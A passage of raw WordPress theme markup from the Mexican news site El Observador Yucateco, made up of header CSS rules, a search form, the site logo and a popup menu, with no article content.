Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_61 .tdb-head-search-btn i{font-size:18px;width:18px;height:18px;line-height:18px;color:#ffffff}.tdi_61 .tdb-head-search-btn svg{width:18px}.tdi_61 .tdb-search-icon-svg{width:18px;height:18px}.tdi_61 .tdb-search-txt{top:0px}.tdi_61 .tdb-drop-down-search{top:calc(100% + 22px);left:auto;right:0}.tdi_61 .tdb-head-search-btn:after{bottom:-22px;border-bottom-color:#ffffff}.tdi_61 .tdb-drop-down-search-inner{left:18px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}.tdi_61 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:580px}.tdi_61 .tdb-search-form{border-width:0px}body .tdi_61 .tdb-drop-down-search-inner,.tdi_61 .tdb-search-form,.tdi_61 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_61 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{top:-63%;transform:translateY(0)}.tdi_61 .tdb-head-search-form-input,.tdi_61 .tdb-head-search-placeholder{padding:10px 15px}.tdi_61 .tdb-search-form-inner:after{border-width:1px 0 1px 1px}.tdi_61 .tdb-head-search-form-btn-icon{top:0px}.tdi_61 .tdb-head-search-form-btn{padding:0 20px;color:#ffffff;background-color:var(--downtown-menu-bg);font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_61 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_61 .result-msg{padding:15px 0;text-align:center;font-size:13px!important;font-style:normal!important;font-weight:700!important}.tdi_61 .tdb-head-search-btn svg,.tdi_61 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_61 .tdb-head-search-btn .tdb-search-txt{color:#ffffff}.tdi_61 .tdb-head-search-form-btn svg,.tdi_61 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_61 .tdb-head-search-form-btn:hover{color:var(--downtown-accent-light);background-color:var(--downtown-menu-bg)}.tdi_61 .tdb-head-search-form-btn:hover svg,.tdi_61 .tdb-head-search-form-btn:hover svg *{fill:var(--downtown-accent-light)}.tdi_61 .result-msg,.tdi_61 .result-msg a{color:var(--downtown-accent)}.tdi_61 .result-msg a:hover{color:var(--downtown-accent-light)}.tdi_61 .tdb-head-search-form-input{font-size:13px!important;font-weight:500!important}.tdi_61 .tdb-head-search-placeholder{font-size:13px!important;font-weight:500!important}.tdi_61 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_61 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_61 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_61 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_61 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_61 .entry-thumb{background-position:center 50%}.tdi_61 .td-image-wrap{padding-bottom:64%}.tdi_61 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_61 .td-image-container,.ie11 .tdi_61 .td-image-container{flex:0 0 auto}.ie10 .tdi_61 .td-module-meta-info,.ie11 .tdi_61 .td-module-meta-info{flex:1}.tdi_61 .td-post-vid-time{display:block}.tdi_61 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_61 .entry-title{margin:12px 0 0;font-size:22px!important;line-height:1.1!important;font-weight:700!important}.tdi_61 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_61 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#edb500;border-width:0px;border-color:#aaa;border-style:solid;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_61 .td-read-more{display:none}.tdi_61 .td-author-date{display:none}.tdi_61 .td-post-author-name{display:none}.tdi_61 .td-post-date,.tdi_61 .td-post-author-name span{display:none}.tdi_61 .entry-review-stars{display:none}.tdi_61 .td-icon-star,.tdi_61 .td-icon-star-empty,.tdi_61 .td-icon-star-half{font-size:15px}.tdi_61 .td-module-comments{display:none}.tdi_61 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_61 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_61 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_61 .td_module_wrap:hover .td-module-title a,.tdi_61 .tdb-aj-cur-element .entry-title a{color:var(--downtown-accent-titles)!important}.tdi_61 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_61 .tdb-head-search-form-input,.tdi_61 .tdb-head-search-placeholder{padding:8px 12px}.tdi_61 .tdb-aj-search-results{padding:20px}.tdi_61 .result-msg{padding:12px 0}.tdi_61 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_61 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_61 .td-module-container:before{bottom:-7.5px}.tdi_61 .td-module-meta-info{padding:0 0 0 18px}.tdi_61 .entry-title{margin:10px 0 0;font-size:16px!important}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_61 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-search-btn i{font-size:16px;width:16px;height:16px;line-height:16px}.tdi_61 .tdb-head-search-btn svg{width:16px}.tdi_61 .tdb-search-icon-svg{width:16px;height:16px}.tdi_61 .tdb-drop-down-search{top:calc(100% + 17px)}.tdi_61 .tdb-head-search-btn:after{bottom:-17px}.tdi_61 .tdb-drop-down-search-inner{left:15px}.tdi_61 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:440px}.tdi_61 .tdb-search-form{padding:15px}.tdi_61 .tdb-head-search-form-input,.tdi_61 .tdb-head-search-placeholder{padding:6px 10px}.tdi_61 .tdb-head-search-form-btn{padding:0 15px;font-size:11px!important}.tdi_61 .tdb-aj-search-results{padding:15px}.tdi_61 .result-msg{padding:10px 0;font-size:12px!important}.tdi_61 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_61 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_61 .td-module-container:before{bottom:-7.5px}.tdi_61 .td-module-meta-info{padding:0 0 0 15px}.tdi_61 .entry-title{margin:8px 0 0 0;font-size:14px!important}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_61 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_61 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_61 .td-module-container:before{bottom:-10px}.tdi_61 .entry-title{margin:0px;font-size:20px!important}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://elobservadoryucateco.com.mx/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}.tdi_63{width:20%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_63{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{width:13%!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_65{min-height:0}.tdi_65>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#1a1ca3}.tdi_65:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_65:before{width:100%}}</style>
<div class="tdi_64_rand_style td-element-style" ></div><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:none}@media (min-width:768px){.tdi_67{margin-left:-20px;margin-right:-20px}.tdi_67 .tdc-row-video-background-error,.tdi_67>.vc_column,.tdi_67>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_67{margin-left:-15px;margin-right:-15px}.tdi_67 .tdc-row-video-background-error,.tdi_67>.vc_column,.tdi_67>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_67{margin-left:-10px;margin-right:-10px}.tdi_67 .tdc-row-video-background-error,.tdi_67>.vc_column,.tdi_67>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_67{position:relative}.tdi_67 .td_block_wrap{text-align:left}</style>
<div class="tdi_66_rand_style td-element-style" ><style>.tdi_66_rand_style{background-color:var(--downtown-menu-bg)!important}</style></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}.tdi_69{border-color:rgba(255,255,255,0.2)!important;width:20%!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_69{width:24%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_70 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_70" >
<style>.tdi_70{border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_70{display:inline-block}.tdi_70 .tdb-logo-a,.tdi_70 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_70 .tdb-logo-svg-wrap{max-width:42px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:none}.tdi_70 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_70 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_70 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_70 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_70 .tdb-logo-img-wrap{display:block}.tdi_70 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#ffffff;font-size:11px!important;line-height:1.8!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:2.5px!important;}.tdi_70 .tdb-logo-text-title{display:block;color:#ffffff;font-size:22px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:1px!important;}.tdi_70 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_70 .tdb-logo-icon{top:0px;display:block}.tdi_70 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .tdb-logo-svg-wrap{max-width:40px;margin-right:8px}.tdi_70 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_70 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_70 .tdb-logo-text-tagline{letter-spacing:2.3px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdb-logo-svg-wrap{max-width:36px;margin-right:6px}.tdi_70 .tdb-logo-svg-wrap svg{width:36px!important;height:auto}.tdi_70 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_70 .tdb-logo-text-title{font-size:20px!important;}.tdi_70 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elobservadoryucateco.com.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://elobservadoryucateco.com.mx/wp-content/uploads/2023/10/Logo-Observador-Yucateco.webp" src="https://elobservadoryucateco.com.mx/wp-content/uploads/2023/10/Logo-Observador-Yucateco.webp" alt="Logo"  title=""  width="567" height="232" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}.tdi_72{width:60%!important}@media (min-width:768px) and (max-width:1018px){.tdi_72{width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{width:56%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_73 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-right:10px!important;margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:5px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-right:5px!important}}</style>
<style>body .tdi_73{display:inline-block}#tdm-popup-modal-td_md_menu{align-items:flex-start;justify-content:flex-start}#tdm-popup-modal-td_md_menu.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_md_menu.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_md_menu .tdm-popup-modal{width:300px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td_md_menu .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:10px 15px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_md_menu.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_md_menu .tdm-pmh-close{font-size:12px;top:0px;color:#000000}#tdm-popup-modal-td_md_menu .tdm-pmh-close svg{width:12px;fill:#000000}#tdm-popup-modal-td_md_menu .tdm-pm-body{padding:25px 0 35px}#tdm-popup-modal-td_md_menu .tdm-pmh-close:hover{color:var(--downtown-accent)}#tdm-popup-modal-td_md_menu .tdm-pmh-close:hover svg{fill:var(--downtown-accent)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_md_menu .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_md_menu .tdm-pm-body{padding:20px 0 30px}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_md_menu .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_md_menu .tdm-pm-body{padding:15px 20px 20px}}@media (max-width:767px){#tdm-popup-modal-td_md_menu .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_74 .tdm-btn-text,body .tdi_74 i{color:#ffffff}body .tdi_74 svg{fill:#ffffff;fill:#ffffff}body .tdi_74 svg *{fill:inherit;fill:inherit}body .tdi_74 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_74:hover i{color:var(--downtown-accent-light);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_74:hover svg{fill:var(--downtown-accent-light)}body .tdi_74:hover svg *{fill:inherit}.tdi_74 svg{width:22px;height:auto}.tdi_74 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_74 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_74 svg{width:20px;height:auto}.tdi_74 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_74 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td_md_menu" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_75" class="tdc-zone"><div class="tdc_zone tdi_76  wpb_row td-pb-row"  >
<style scoped>.tdi_76{min-height:0}</style><div id="tdi_77" class="tdc-row"><div class="vc_row tdi_78  wpb_row td-pb-row" >
<style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:block}.tdi_78 .tdc-columns{width:100%}.tdi_78:before,.tdi_78:after{display:table}</style><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_81 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-bottom:30px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_81{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81{margin-bottom:20px!important}}</style>
<style>.tdc-row .tdi_81{display:inline-block}.tdc-row .tdi_81 .tdb-logo-a,.tdc-row .tdi_81 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_81 .tdb-logo-svg-wrap{max-width:42px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdc-row .tdi_81 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdc-row .tdi_81 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdc-row .tdi_81 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdc-row .tdi_81 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdc-row .tdi_81 .tdb-logo-img-wrap{display:block}.tdc-row .tdi_81 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:var(--downtown-menu-bg);font-family:Red Hat Display!important;font-size:11px!important;line-height:1.8!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:2.5px!important;}.tdc-row .tdi_81 .tdb-logo-text-title{display:block;color:var(--downtown-menu-bg);font-family:Zilla Slab!important;font-size:22px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:1px!important;}.tdc-row .tdi_81 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row 